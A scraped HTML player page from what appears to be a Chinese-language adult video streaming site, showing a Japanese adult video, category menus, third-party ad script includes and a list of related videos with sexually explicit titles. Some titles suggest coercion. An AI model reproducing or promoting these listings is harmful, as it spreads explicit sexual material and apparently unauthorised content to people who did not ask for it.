

--- FILE ---
content_type: text/html
request_url: http://867mm.com/play/index58315-0-0.html
body_size: 4096
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=58315;var seaplaylink="/play/index58315-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            SONE682最強ヒロインの潜在的エロス爆発
        </title>
        <meta name="keywords" content="SONE682最強ヒロインの潜在的エロス爆発" />
        <meta name="description" content="SONE682最強ヒロインの潜在的エロス爆発" />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="https://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="https://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index4.html">
                    亚洲有码
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;SONE682最強ヒロインの潜在的エロス爆発
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://v5.slv525627.com/20250703/uuA0T7xQ/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" preload="auto" src="https://v5.slv525627.com/20250703/uuA0T7xQ/index.m3u8"
                autoplay>
                    <source src="https://v5.slv525627.com/20250703/uuA0T7xQ/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="https://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index24517-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241129-1/a208f2ef99761421f38c06f566b6b687.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                MOND173崇拜哥像..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index30923-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20250109-1/bbce7065f9ffee10e6e23d5894e8a8bb.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                MDTM544いつでも..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index10475-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240805-1/f8edb81e957b5728d44546a5b767df4a.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                游击访问爱好者的家！赤..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index25155-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241203-1/dcdaa1e9f8b4cd3d52fbd8e2cacf9a03.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                RCTD231脚碰到地..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index416-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20221019-1/f40db377175ccff59a449cfb05479917.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                学生寮のラグビー部員の..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index49570-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250512-1/587b65e7383589c8e09e9b0316449263.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                ADN-498 お父さ..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index19736-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241016-1/bbafb8fc12464cf9260297f91f981635.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                ONSG083巨乳デリ..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index13639-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240828-1/f8b3ceef05ff5054b540ac44692037e7.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                我威胁了绝对不想让公司..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index32851-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20250122-1/9b0e05ad60b99b6b96071c6093a5a182.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                ABW258 逆NTR..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index18754-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241007-1/0b1477d81ac2862b29a8c9c0a7be8530.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                PPPD862 畢業後..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index30313-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20250105-1/9d503ba2fd3e8b27a867defeaa51e17d.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                JUY868四六時中、..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index28429-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241224-1/0f78535ae6c38324f6d1e0083b1dd1b6.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                OFKU14653歳の..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="https://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "https://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="https://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="https://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="https://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"581840da1d4546fe9af734965665b670","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="https://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>